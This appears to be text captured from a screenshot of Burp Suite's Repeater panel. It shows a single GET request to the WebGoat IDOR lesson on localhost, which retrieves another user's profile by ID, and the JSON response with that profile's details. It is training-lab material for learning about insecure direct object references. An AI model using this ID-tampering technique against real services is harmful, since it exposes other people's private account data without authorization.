 Applications Places System Thu 1 Aug, 18:48
Repeater
Repeater
Repeater Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /WebGoat/IDOR/profile/2342384 HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8080/WebGoat/start.mvc?username=admin123
8 Content-Type: application/json; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 DNT: 1
11 Connection: close
12 Cookie: JSESSIONID=KxwPmJS3pq_h76Lr0EWfVM0xWjDyAOvGsPXriRZe; laravel_session=
XSRF-TOKEN=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Thu, 01 Aug 2024 17:42:45 GMT
5
6 {
7 "role":3,
8 "color":"yellow",
9 "size":"small",
10 "name":"Tom Cat",
11 "userId":"2342384"
12 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 15
Response headers 3
Inspector
Notes
Ready 211 bytes | 4 millis
Menu